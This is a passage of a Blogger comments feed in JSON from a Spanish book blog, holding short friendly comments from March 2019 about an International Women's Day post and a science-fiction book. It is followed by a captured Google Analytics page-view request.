12:52"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2956785488191752598"},"published":{"$t":"2019-03-10T12:52:05.392+01:00"},"updated":{"$t":"2019-03-10T12:52:05.392+01:00"},"title":{"type":"text","$t":"Hola, un abrazo a ti también. Un saludo."},"summary":{"type":"text","$t":"Hola, un abrazo a ti también. Un saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/2956785488191752598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/2956785488191752598"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html?showComment=1552218725392#c2956785488191752598","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/7313175041775343353"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4647731444344790141","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4647731444344790141","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 12:52"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5377224781225571666"},"published":{"$t":"2019-03-10T12:51:41.220+01:00"},"updated":{"$t":"2019-03-10T12:51:41.220+01:00"},"title":{"type":"text","$t":"Gracias, igualmente. Un abrazo."},"summary":{"type":"text","$t":"Gracias, igualmente. Un abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/5377224781225571666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/5377224781225571666"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html?showComment=1552218701220#c5377224781225571666","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/1144364496516541652"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4647731444344790141","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4647731444344790141","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 12:51"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4163233049524312974"},"published":{"$t":"2019-03-10T12:51:23.939+01:00"},"updated":{"$t":"2019-03-10T12:51:23.939+01:00"},"title":{"type":"text","$t":"Hola, Cecy\nEspero que te animes porque de verdad e..."},"summary":{"type":"text","$t":"Hola, Cecy\u003Cbr \/\u003EEspero que te animes porque de verdad está bastante bien y además no es muy largo. Una opción interesante para ponerte con la Ciencia-Ficción.\u003Cbr \/\u003EUn saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7788921379231360169\/comments\/default\/4163233049524312974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7788921379231360169\/comments\/default\/4163233049524312974"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html?showComment=1552218683939#c4163233049524312974","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7788921379231360169\/comments\/default\/6193315717317542835"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-7788921379231360169","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/7788921379231360169","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 12:51"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5419726781194251569"},"published":{"$t":"2019-03-10T07:57:00.901+01:00"},"updated":{"$t":"2019-03-10T07:57:00.901+01:00"},"title":{"type":"text","$t":"Hola!!! Es lindo conmemorar a las mujeres que nos ..."},"summary":{"type":"text","$t":"Hola!!! Es lindo conmemorar a las mujeres que nos han dado libertad y poder para luchar por nuestros derechos \u0026lt;3"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/5419726781194251569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/5419726781194251569"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html?showComment=1552201020901#c5419726781194251569","title":""}],"author":[{"name":{"$t":"Andrea \/ Dreams in Bookland \/ andieketzreads"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02755770435447762588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgeRyr0ms-XpiYfV_nFuGppcNsJngSk6HREpcP7LLgoggNC-1kNAqYQCaPpnt31Kfu5_aKYeDgDQ3U926-fCrAE8WdlYi4GjQqYA02HSgXBCHKwlasvBIETAkZXiNrGw\/s97\/20180322_162345-1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4647731444344790141","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4647731444344790141","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-468739997"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 7:57"}]}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1250034838&t=pageview&_s=1&dl=https%3A%2F%2Felbauldegreenleaves.blogspot.com%2F2016%2F08%2Fmonthly-bookmark-agosto-2016-wrap-up.html&ul=en-us%40posix&dt=Monthly%20Bookmark%3A%20Agosto%202016%20%2B%20Wrap%20Up%20Febrero%20y%20Marzo%20-%20El%20Ba%C3%BAl%20de%20Greenleaves&sr=1280x720&vp=1280x720&_u=aEDAAUABAAAAACAAI~&jid=1757696479&gjid=1627673958&cid=1237357282.1769805291&tid=UA-82454646-1&_gid=1213553256.1769805291&_r=1&_slc=1&z=1678700832
body_size: -582
content:
2,cG-DMJNZQXJFS